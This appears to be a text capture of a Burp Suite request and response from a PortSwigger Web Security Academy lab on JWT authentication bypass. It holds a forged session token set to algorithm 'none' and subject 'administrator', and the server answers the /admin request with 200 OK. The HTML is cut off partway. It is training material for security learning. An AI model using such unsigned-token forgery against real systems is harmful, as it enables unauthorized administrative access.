 Request
Pretty Raw Hex JSON Web Tokens
\n
1 GET /admin HTTP/2
2 Host: 0abe00cc0456f291821bbafc007200ac.web-security-academy.net
3 Cookie: session=
ew0KICAia2lkIjogImY5ZmY0MDYzLTJiNmYtNDQ0ZC1hZGJiLTEyNmFiZDAxMDkwNSIsDQogICJhbGciOiAibm9uZS
INCn0.ew0KICAiaXNzIjogInBvcnRzd2lnZ2VyIiwNCiAgImV4cCI6IDE3Mzk5MjQ3ODEsDQogICJzdWIiOiAiYWRt
aW5pc3RyYXRvciINCn0=.
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0abe00cc0456f291821bbafc007200ac.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3165
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via flawed signature verification
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via flawed signature
verification
</h2>